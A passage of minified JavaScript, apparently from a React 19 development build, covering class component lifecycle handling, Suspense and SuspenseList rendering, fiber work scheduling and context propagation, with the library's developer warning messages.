Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&xh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Wp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. 